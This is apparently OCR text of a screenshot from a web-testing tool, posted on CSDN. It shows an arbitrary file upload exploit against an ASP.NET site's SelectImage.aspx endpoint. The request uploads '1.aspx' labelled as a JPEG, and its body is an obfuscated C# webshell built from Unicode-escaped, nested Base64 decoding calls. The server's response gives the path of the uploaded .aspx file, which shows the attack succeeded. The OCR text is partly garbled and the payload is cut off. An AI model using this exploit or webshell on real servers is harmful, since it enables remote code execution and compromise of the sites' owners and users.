 Request
数据包扫描
热加载
构造请求
1 POST /DialogTemplates/SelectImage.aspx?type=titleimg&size=30*100&pageindex=1&iscallback=true HTTP/1.
1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh;T2lkQm95X0c= Intel Mac OS X 10_14_3) AppleWebKit/605.1.15(KHTML,
like Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
5 Content-Type: multipart/form-data; boundary=532c7611457d40f4ae4cd9422973416b
6
7 --532c7611457d40f4ae4cd9422973416b
8 Content-Disposition: form-data; name="Filedata"; filename="1.aspx"
9 Content-Type: image/jpeg
10
11 <%@ PAge LaNgUagE="C#"%>
12 <%try {
13 string eduvsw9 = \u0053\u0079\u0073\u0074\u0065\u006D.Text.
\U00000041\U00000053\U00000043\U00000049\U00000049\U00000045\U0000006E\U00000063\U0000006F\U00000064
\U00000069\U0000006E\U00000067.ASCII.GetString(\u0053\u0079\u0073\u0074\u0065\u006D.
\U00000043\U0000006F\U0000006E\U00000076\U00000065\U00000072\U00000074.
\U00000046\U00000072\U0000006F\U0000006D\U00000042\U00000061\U00000073\U00000065\U00000036\U00000034
\U00000053\U00000074\U00000072\U00000069\U0000006E\U00000067(\u0053\u0079\u0073\u0074\u0065\u006D.
Text.
\U00000041\U00000053\U00000043\U00000049\U00000049\U00000045\U0000006E\U00000063\U0000006F\U00000064
\U00000069\U0000006E\U00000067.ASCII.GetString(\u0053\u0079\u0073\u0074\u0065\u006D.
\U00000043\U0000006F\U0000006E\U00000076\U00000065\U00000072\U00000074.
\U00000046\U00000072\U0000006F\U0000006D\U00000042\U00000061\U00000073\U00000065\U00000036\U00000034
\U00000053\U00000074\U00000072\U00000069\U0000006E\U00000067(\u0053\u0079\u0073\u0074\u0065\u006D.
Text.
\U00000041\U00000053\U00000043\U00000049\U00000049\U00000045\U0000006E\U00000063\U0000006F\U00000064
\U00000069\U0000006E\U00000067.ASCII.GetString(\u0053\u0079\u0073\u0074\u0065\u006D.
\U00000043\U0000006F\U0000006E\U00000076\U00000065\U00000072\U00000074.
Responses
78bytes / 49ms
美化
渲染
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Origin: *
9 Date: Mon, 20 Nov 2023 13:24:17 GMT
10 Content-Length: 78
11
12 /templates/master/pc/fangmeilele/UploadImage/titleimg/20231120212417_2211.aspx
CSDN @OidBoy_G